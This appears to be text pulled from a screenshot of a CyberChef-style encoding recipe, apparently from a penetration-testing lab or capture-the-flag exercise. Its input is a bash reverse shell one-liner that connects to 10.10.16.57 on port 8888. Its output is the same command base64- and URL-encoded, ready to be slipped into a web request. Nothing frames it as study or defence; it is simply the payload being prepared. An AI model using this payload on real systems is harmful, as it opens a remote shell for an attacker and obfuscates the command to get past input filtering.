 Recipe
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
Input
bash -i >& /dev/tcp/10.10.16.57/8888 0>&1
ABC 41 1 15
Output
YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNi41Ny84ODg4IDA%2BJjE%3D